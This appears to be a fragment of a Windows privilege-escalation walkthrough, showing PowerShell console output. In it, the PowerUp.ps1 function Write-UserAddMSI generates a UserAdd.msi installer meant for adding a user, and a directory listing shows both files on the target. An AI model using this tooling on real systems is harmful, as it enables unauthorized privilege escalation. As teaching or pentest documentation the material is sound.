 PS C:\>
PS C:\> Write-UserAddMSI
OutputPath
----------
UserAdd.msi
PS C:\> dir
目录: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 2021/9/26 10:44 %SystemRoot%
d---- 2019/10/13 13:06 ExchangeSetupLogs
d---- 2019/8/24 21:55 inetpub
d---- 2009/7/14 11:20 PerfLogs
d-r-- 2019/8/24 21:34 Program Files
d-r-- 2019/8/24 21:34 Program Files (x86)
d---- 2019/10/13 18:01 redis
d-r-- 2021/9/26 9:50 Users
d---- 2021/9/26 11:21 Windows
-a--- 2021/9/26 10:44 496711 PowerUP.ps1
-a--- 2021/9/26 11:29 208896 UserAdd.msi
PS C:\> a